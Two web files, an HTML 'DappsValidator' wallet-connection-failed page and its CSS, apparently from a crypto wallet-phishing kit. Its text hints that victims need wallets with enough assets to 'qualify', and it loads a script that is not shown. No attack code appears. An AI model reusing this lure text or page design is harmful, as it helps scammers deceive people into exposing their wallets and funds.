
<file: reconnect.html>
<!DOCTYPE html>
<html>
  <title>DappsValidator</title>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="Images/A44.jpeg" type="image/jpeg">
  <link rel="stylesheet" href="Styles/rec.css" />
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
    rel="stylesheet">
    <script defer src="Script/rec.js"></script>
</head>

<body>
  <div id="root">
    <section class="section">
      <div class="imageContainer">
        <img class="response" src="Images/C-logo.png">
      </div>
      <h1 class="notice">Wallet Connection Failed!</h1>
      <p class="noticeText">Please ensure that your wallet is properly configured and try again. If your wallet isn't connecting it simply could be for a series of reasons. If the wallet doesn't hold enough assets to reach the threshold to qualify for the process, has a low human score or is a new wallet with no or insufficient transaction history
      </p>
      <div class="buttonContainer">
        <button class="reconnect">Reconnect</button>
      </div>
    </section>
  </div>
</body>


</html>
</file>
<file: Styles/rec.css>
body {
    font-family: 'Poppins', sans-serif;
    color: #fff;
    background: #131313; 
    margin: 0;
    font-size: 14px;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 1rem;
    box-sizing: border-box;
  }
  
  .section {
    border-radius: 12px;
    padding: 1.5rem;
    text-align: center;
    max-width: 90%; 
    width: 100%;
  }
  
  .imageContainer {
    display: flex;
    justify-content: center;
    margin-bottom: 1.5rem;
  }
  
  .response {
    width: 60px;
    height: 60px;
    object-fit: contain; 
  }
  
  .notice {
    font-size: 1.5rem;
    font-weight: 600;
    color: #ffffff;
    margin-bottom: 1rem;
  }
  
  .noticeText {
    font-size: 0.9rem;
    color: #d1d5db; 
    margin-bottom: 1.5rem;
    line-height: 1.5;
    font-weight: 300;
  }
  
  .buttonContainer {
    display: flex;
    justify-content: center;
  }
  
  .reconnect {
    background: #166726;
    color: #d7d3d3;
    border: none;
    padding: 0.8rem 1.5rem;
    border-radius: 8px;
    font-size: 0.9rem;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.2s ease;
  }
  
  .reconnect:hover {
    background: #22432b;
  }
  
  @media (min-width: 768px) {
    body {
      padding: 2rem;
    }
  
    .section {
      max-width: 500px;
      padding: 2rem;
    }
  
    .notice {
      font-size: 1.8rem;
    }
  
    .noticeText {
      font-size: 1rem;
    }
  
    .response {
      width: 80px;
      height: 80px;
    }
  
    .reconnect {
      padding: 1rem 2rem;
      font-size: 1rem;
    }
  }
</file>
